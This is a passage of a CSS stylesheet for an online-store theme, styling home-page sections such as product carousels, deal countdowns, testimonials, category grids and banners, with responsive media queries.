  .listingtab-style.block-home-32 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 50px;
    padding: 0 30px 0 10px;
    line-height: 50px;
    border-radius: 8px;
  }
  .listingtab-style.block-home-32 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    font-size: 1.6rem;
  }
}
@media (min-width: 1200px) {
  .blog-home-32 .block-slider-post .item:hover .info-post {
    background: transparent;
    color: #fff;
  }
  .blog-home-32 .block-slider-post .item:hover .info-post .post-title a,
  .blog-home-32 .block-slider-post .item:hover .info-post .post-short-description,
  .blog-home-32 .block-slider-post .item:hover .info-post .post-read-more a {
    color: #fff;
  }
  .blog-home-32 .block-slider-post .item:hover .image-post:before {
    opacity: 1;
    visibility: visible;
  }
}
@media (max-width: 991px) {
  .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container {
    text-align: left;
  }
  .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab-img {
    display: none !important;
  }
  .block-home-32 .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .block-home-32 .owl-theme .owl-nav [class*='owl-'] {
    display: none;
  }
}
@media (max-width: 480px) {
  .block-home-32 .banner-image img {
    width: 100%;
  }
}
.block-home-33 {
  margin-bottom: 100px;
}
.block-home-33 .banner-image {
  display: block;
}
.block-home-33 .banner-image:hover {
  opacity: 0.7;
}
.block-home-33 .block-title {
  text-align: center;
  margin-bottom: 50px;
  line-height: 25px;
}
.block-home-33 .block-title strong {
  color: #111111;
  font-size: 3rem;
  font-weight: bold;
  display: block;
  text-transform: uppercase;
}
.block-home-33 .block-title p {
  color: #888888;
  font-size: 1.4rem;
}
.block-home-33 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 5px;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 5px;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-33.slidershow {
  margin-bottom: 0px;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-'] {
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
  background-color: rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  color: #fff;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 25px;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 30px;
}
.block-home-33.slidershow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 30px;
}
.block-home-33 .block-categories .cat-wrap .item {
  padding: 0px;
  text-align: center;
  text-transform: uppercase;
  margin: 0;
}
.block-home-33 .block-categories .cat-wrap .item:hover .image-cat img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-home-33 .block-categories .cat-wrap .item .image-cat {
  overflow: hidden;
}
.block-home-33 .block-categories .cat-wrap .item .image-cat img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-33 .block-categories .cat-wrap .item .cat-title {
  font-weight: 600;
  margin: 20px 0 0;
}
.block-home-33 .block-categories .cat-wrap .item .btn-view {
  display: none;
}
.block-home-33 .block-categories .owl-next {
  right: -25px !important;
}
.block-home-33 .block-categories .owl-prev {
  left: -25px !important;
}
.block-home-33.banner-home {
  position: relative;
}
.block-home-33.banner-home .content {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 50px;
}
.block-home-33.banner-home .content .row {
  margin-right: -20px;
  margin-left: -20px;
}
.block-home-33.banner-home .content .row [class*="col"] {
  padding-left: 20px;
  padding-right: 20px;
}
.block-home-33.banner-home .content h3 {
  font-size: 6.4rem;
  font-weight: 700;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 1px 1px #000;
  margin-bottom: 25px;
}
.block-home-33.banner-home .content p {
  color: #fff;
  font-size: 2.4rem;
  text-align: center;
  text-shadow: 1px 1px #000;
}
.block-home-33.banner-home .content .item {
  text-align: center;
  background: #fff;
  box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  padding: 15px 15px 0;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-33.banner-home .content .item strong {
  display: block;
  font-size: 1.8rem;
  color: #111111;
  font-weight: bold;
  width: 100%;
  text-transform: uppercase;
  height: 50px;
  line-height: 50px;
}
.block-home-33.banner-home .content .item:hover {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.block-home-33.banner-home .content:hover h3 {
  -moz-animation: fadeInLeft 0.5s ease-out;
  -webkit-animation: fadeInLeft 0.5s ease-out;
  animation: fadeInLeft 0.5s ease-out;
}
.block-home-33.banner-home .content:hover p {
  -moz-animation: fadeInRight 0.7s ease-out;
  -webkit-animation: fadeInRight 0.7s ease-out;
  animation: fadeInRight 0.7s ease-out;
}
.block-home-33 .btn-viewmore {
  display: table;
  margin: 0 auto 20px;
}
.block-home-33 .btn-viewmore a {
  height: 55px;
  line-height: 55px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 55px;
  background: #111111;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.4rem;
  font-weight: bold;
  display: block;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid {
  display: flex;
  margin: 0 -15px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown {
  padding: 0 15px;
  width: 310px;
  text-align: center;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title {
  padding-top: 35px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title strong {
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 24px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title strong .icon-deal {
  font-size: 0px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .title-countdown-slider .block-title strong .icon-deal:before {
  content: '\e96c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .posttext {
  width: 175px;
  height: 175px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  background: #fff;
  font-size: 24px;
  color: #111111;
  margin: 0 auto 25px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 45px;
  padding: 20px 0;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown .posttext strong {
  font-size: 64px;
  font-weight: bold;
  display: block;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown h4 {
  color: #fff;
  font-size: 114.28%;
  margin-bottom: 15px;
  font-weight: 600;
  text-transform: uppercase;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products {
  padding: 0 15px;
  width: calc(100% - 310px);
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products .slider-content {
  margin: -30px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products .slider-content .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products .slider-content .product-item {
  margin-bottom: 0px;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider {
  background: url("../images/bg-deal.jpg") no-repeat 0 bottom;
  height: 100%;
  text-align: center;
  position: relative;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown {
  display: flex;
  justify-content: center;
  width: 100%;
  padding-bottom: 30px;
  margin: 0px;
  font-size: 114.28%;
  position: inherit;
  top: 0px;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time {
  border: 0px;
  display: flex;
  align-items: center;
  padding: 0;
  margin: 0px;
  background: none;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time .num-time {
  background: #111111;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  font-weight: normal;
  min-width: 43px;
  min-height: 40px;
  line-height: 40px;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time .title-time {
  display: none;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time.time-day .title-time {
  color: #fff;
  margin: 0 5px;
  display: inline-block;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time.time-hours:after,
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider .deals-countdown .deals-time.time-mins:after {
  content: ":";
  display: inline-block;
  margin: 0 5px;
  color: #fff;
  font-weight: bold;
}
.block-home-33.block-sale-off {
  box-shadow: 0 15px 8px -8px rgba(0, 0, 0, 0.05);
  display: flex;
  flex-wrap: wrap;
  padding: 32px 0;
  align-items: center;
}
.block-home-33.block-sale-off .content {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  align-items: center;
}
.block-home-33.block-sale-off .item {
  color: #111;
  text-transform: uppercase;
  text-align: center;
  border-right: 2px solid #dddddd;
  padding: 0 4rem;
}
.block-home-33.block-sale-off .item strong {
  font-size: 3.6rem;
  font-weight: 700;
  line-height: 48px;
}
.block-home-33.block-sale-off .item p {
  margin: 0px;
}
.block-home-33.block-sale-off .btn-shopnow {
  display: inline-block;
  height: 55px;
  line-height: 55px;
  background: #111111;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0 40px;
  font-size: 1.4rem;
  margin-left: 4rem;
}
.block-home-33.tabs-product-slider {
  margin-bottom: 0px !important;
}
.block-home-33.tabs-product-slider .sm-listing-tabs {
  margin-bottom: 30px !important;
}
.block-home-33.tabs-product-slider .ltabs-tabs-container {
  margin-bottom: 50px !important;
}
.block-home-33.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
  font-size: 1.6rem;
  font-weight: bold;
  border: 3px solid #f7f7f7;
  padding: 14px 35px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
}
.block-home-33.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.block-home-33.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #111;
  border-color: #111 !important;
  color: #fff;
}
.block-home-33.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid {
  margin: -30px;
}
.block-home-33.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-33.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .product-item {
  margin-bottom: 0px;
}
.block-group-hot {
  background: #f5f5f5;
  padding: 100px 0;
}
.block-group-hot .block-item {
  background: #fff;
  padding: 50px 30px 30px;
}
.block-group-hot .block-item.block-collections .item a {
  position: relative;
  display: block;
  overflow: hidden;
}
.block-group-hot .block-item.block-collections .item a img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-group-hot .block-item.block-collections .item a h3 {
  text-transform: uppercase;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-weight: bold;
  font-size: 1.8rem;
  z-index: 2;
}
.block-group-hot .block-item.block-collections .item a:before {
  display: inline-block;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.block-group-hot .block-item.block-collections .item a:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-group-hot .block-item.block-collections .item a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-group-hot .block-item.block-collections .item.mb20 {
  margin-bottom: 20px;
}
.block-group-hot .block-item.block-testimonial {
  background: url("../images/bg-testimonals33.jpg") repeat-x 0 bottom #ffffff;
  padding-bottom: 108px;
}
.block-group-hot .block-item.block-testimonial .block-content {
  text-align: center;
  padding: 55px 20px 0;
  color: #111;
  box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.05);
}
.block-group-hot .block-item.block-testimonial .block-content .cl-image {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 30px;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-image img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-des {
  font-size: 1.6rem;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-name {
  font-size: 1.8rem;
  font-weight: bold;
  margin: 25px 0 10px;
}
.block-group-hot .block-item.block-testimonial .block-content .cl-country {
  font-size: 1.4rem;
}
.block-group-hot .block-item.block-testimonial .owl-next {
  right: -45px !important;
}
.block-group-hot .block-item.block-testimonial .owl-prev {
  left: -45px !important;
}
.block-group-hot .block-item.block-popular {
  padding: 50px 0px 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts {
  margin-bottom: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .products-grid {
  margin: -30px 0 -10px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 10px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .products-grid .product-item {
  margin-bottom: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"] {
  background: rgba(0, 0, 0, 0.75);
  height: 50px;
  width: 50px;
  line-height: 50px;
  color: #fff;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-next {
  border-radius: 25px 0 0 25px;
  -moz-border-radius: 25px 0 0 25px;
  -webkit-border-radius: 25px 0 0 25px;
  right: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-prev {
  border-radius: 0 25px 25px 0;
  -moz-border-radius: 0 25px 25px 0;
  -webkit-border-radius: 0 25px 25px 0;
  left: 0px;
}
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-group-hot .block-item.block-popular .owl-item .product-item {
  margin-bottom: 0px;
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info:before {
  display: none;
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info .image-product {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info .image-product .product-labels {
  display: none;
}
.block-group-hot .block-item.block-popular .owl-item .product-item-info .product-item-details {
  display: none;
}
.block-group-hot .block-item.block-popular .owl-item.center .product-item-info:before {
  display: block;
}
.block-group-hot .block-item.block-popular .owl-item.center .product-item-info .image-product {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.block-group-hot .block-item.block-popular .owl-item.center .product-item-info .product-item-details {
  display: block;
}
.block-group-hot .block-item .block-item-title {
  color: #111111;
  font-size: 2.4rem;
  font-weight: bold;
  text-align: center;
  margin: 0px 0 50px;
  text-transform: uppercase;
  line-height: 24px;
}
.block-group-hot .block-item .content .row {
  margin-left: -10px;
  margin-right: -10px;
}
.block-group-hot .block-item .content .row [class*='col-'] {
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1920px) {
  .block-home-33.block-sale-off .item {
    padding: 0 4rem 0 0;
    margin-right: 4rem;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .block-home-33.block-sale-off .item {
    padding: 0 2rem;
  }
  .block-home-33.block-sale-off .btn-shopnow {
    margin-left: 3rem;
  }
}
@media (max-width: 1199px) {
  .block-home-33.block-sale-off {
    padding: 35px 0 50px;
  }
  .block-home-33.block-sale-off .item {
    border: 0px;
    margin-bottom: 35px;
  }
  .block-home-33.block-sale-off .btn-shopnow {
    margin: 15px 0 0 0;
  }
  .block-group-hot .block-item.block-testimonial {
    background: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-group-hot .block-item {
    margin-bottom: 30px;
  }
  .block-home-33.banner-home .content {
    padding: 35px;
  }
  .block-home-33.banner-home .content h3 {
    font-size: 3rem;
  }
}
@media (max-width: 991px) {
  .block-home-33.banner-home > img {
    display: none;
  }
  .block-home-33.banner-home .content {
    position: static;
    padding: 15px;
  }
  .block-home-33.banner-home .content h3 {
    font-size: 4rem;
  }
  .block-home-33.banner-home .content p {
    line-height: 24px;
    margin-bottom: 50px;
  }
  .block-home-33.banner-home .content h3,
  .block-home-33.banner-home .content p {
    color: #111;
    text-shadow: 0px 0px !important;
  }
  .block-group-hot .block-item.block-testimonial {
    background: #fff;
    padding-bottom: 40px;
  }
  .block-group-hot .block-item.block-testimonial .block-content {
    padding: 0;
    box-shadow: 0 0 0;
    -moz-box-shadow: 0 0 0;
    -webkit-box-shadow: 0 0 0;
    -o-box-shadow: 0 0 0;
  }
}
@media (min-width: 820px) and (max-width: 991px) {
  .block-group-hot .block-item.block-popular {
    padding-bottom: 45px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-group-hot .block-item.block-collections {
    margin-bottom: 30px;
  }
}
@media (max-width: 567px) {
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid {
    flex-wrap: wrap;
  }
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown {
    margin-bottom: 30px;
  }
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-countdown,
  .block-home-33.block-deal-products .block-filterproducts .block-content .products-grid .block-slider-products {
    width: 100%;
  }
  .block-home-33.banner-home .content .item {
    margin-bottom: 20px;
  }
  .block-group-hot .block-item {
    margin-bottom: 30px;
  }
  .block-home-33 .block-categories .cat-wrap .item .cat-title {
    font-size: 1.4rem;
  }
}
.block-categories-v34 .cat-wrap {
  margin: -20px !important;
}
.block-categories-v34 .cat-wrap .owl-stage-outer {
  padding-top: 20px;
  padding-bottom: 20px;
}
.block-categories-v34 .cat-wrap .owl-stage-outer .image-cat img {
  width: 100%;
}
.block-categories-v34 .block-categories .block-title {
  text-align: center;
  font-size: 3rem;
  color: #111;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.block-categories-v34 .item > a {
  display: block;
  position: relative;
  margin-bottom: 75px;
  overflow: hidden;
}
.block-categories-v34 .item > a img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-categories-v34 .item > a h3 {
  font-size: 4rem;
  color: #fff;
  font-weight: bold;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 2;
  text-transform: uppercase;
}
.block-categories-v34 .item > a:after {
  content: '';
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  opacity: 0;
  transition: all 0.3s;
  z-index: 1;
}
.block-categories-v34 .item > a:hover:after {
  opacity: 1;
}
.block-categories-v34 .item > a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-categories-v34 .children-cat {
  margin-bottom: 85px;
}
.block-categories-v34 .children-cat.cat-women .cat-wrap {
  justify-content: start;
}
.block-categories-v34 .children-cat.cat-men .cat-wrap {
  justify-content: end;
}
.block-categories-v34 .block-categories .cat-wrap {
  margin: 0px;
}
.block-categories-v34 .block-categories .cat-wrap .item {
  text-align: center;
  margin-bottom: 25px;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box {
  position: relative;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box:before {
  content: "";
  top: -15px;
  left: -15px;
  width: calc(100% + 30px);
  height: calc(100% + 30px);
  position: absolute;
  background: #fff;
  z-index: -1;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .cat-title {
  font-size: 1.6rem;
  text-transform: uppercase;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .child-cat {
  display: none;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .image-cat {
  overflow: hidden;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box .image-cat img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box:hover .image-cat img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.block-categories-v34 .block-categories .cat-wrap .item .content-box:hover:before {
  opacity: 1;
  visibility: visible;
}
.banner-home-34 {
  position: relative;
  margin-bottom: 120px;
}
.banner-home-34 .content {
  width: 100%;
  top: 50%;
  position: absolute;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.banner-home-34 .content h2 {
  font-size: 20rem;
  font-weight: 800;
  line-height: 140px;
}
.banner-home-34 .content h3 {
  font-size: 12rem;
  font-weight: 800;
  margin-bottom: 50px;
}
.banner-home-34 .content h4 {
  font-size: 4rem;
  font-weight: 500;
}
.banner-home-34 .content:hover h2 {
  -moz-animation: fadeInLeft 0.5s ease-out;
  -webkit-animation: fadeInLeft 0.5s ease-out;
  animation: fadeInLeft 0.5s ease-out;
}
.banner-home-34 .content:hover h3 {
  -moz-animation: fadeInRight 0.7s ease-out;
  -webkit-animation: fadeInRight 0.7s ease-out;
  animation: fadeInRight 0.7s ease-out;
}
.banner-home-34 .content:hover h4 {
  -moz-animation: fadeInUp 0.7s ease-out;
  -webkit-animation: fadeInUp 0.7s ease-out;
  animation: fadeInUp 0.7s ease-out;
}
.block-home-34 {
  margin-bottom: 120px;
}
.block-home-34 .block-title {
  text-align: center;
  margin: 0 0 45px;
  line-height: 1;
}
.block-home-34 .block-title strong {
  text-align: center;
  font-size: 3rem;
  color: #111;
  font-weight: 700;
  text-transform: uppercase;
}
.block-home-34 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background-color: #fff;
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 5px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 5px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-34 .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #111;
  color: #fff;
}
.block-home-34.tabs-product-slider {
  margin-bottom: 100px !important;
}
.block-home-34.tabs-product-slider .sm-listing-tabs {
  margin-bottom: 30px !important;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container {
  margin-bottom: 60px !important;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li {
  font-size: 1.6rem;
  font-weight: bold;
  border: 1px solid #000;
  padding: 14px 52px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  margin: 0px 0 0 -4px;
  border-left: 0px;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:first-child {
  border-left: 1px solid #000;
}
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.block-home-34.tabs-product-slider .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #000;
  border-color: #000 !important;
  color: #fff;
}
.block-home-34.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid {
  margin: -30px;
}
.block-home-34.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .owl-stage-outer {
  padding-top: 30px;
  padding-bottom: 30px;
}
.block-home-34.tabs-product-slider .ltabs-wrap .ltabs-items-container .products-grid .product-item {
  margin-bottom: 0px;
}
.block-aboutus-34 {
  background-color: #F7F7F7;
  padding: 60px;
  margin-bottom: 2px;
}
.block-aboutus-34 img:hover {
  opacity: 0.75;
}
.block-aboutus-34 .content {
  padding: 50px 30px;
}
.block-aboutus-34 .content h3 {
  font-size: 4rem;
  font-weight: 700;
  text-transform: capitalize;
  color: #111111;
}
.block-aboutus-34 .content p {
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 28px;
  color: #111111;
  margin: 20px 0 50px;
}
.block-aboutus-34 .content a.bt-shop {
